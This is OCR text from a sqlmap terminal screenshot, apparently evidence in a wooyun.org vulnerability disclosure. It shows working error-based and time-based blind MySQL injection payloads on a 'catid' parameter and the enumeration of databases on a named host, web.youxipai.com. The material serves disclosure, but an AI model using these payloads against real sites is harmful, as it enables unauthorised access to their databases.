 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: catid=8 AND (SELECT 9670 FROM(SELECT COUNT(*),CONCAT(0x3a6a63633a,(SELECT (CASE WHEN
(9670=9670) THEN 1 ELSE 0 END)),0x3a67626e3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTE
R_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: catid=8 AND SLEEP(5)
---
[13:29:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.13
back-end DBMS: MySQL 5.0
[13:29:31] [INFO] fetching database names
[13:29:32] [INFO] the SQL query used returns 2 entries
[13:29:36] [INFO] retrieved: information_schema
[13:29:37] [INFO] retrieved: pp_u
available databases [2]:
[*] information_schema
[*] pp_u
<< back | track 5
[13:29:37] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/web.yo
uxipai.com'
[*] shutting down at 13:29:37
root@bt:/pentest/database/sqlmap#
www.wooyun.org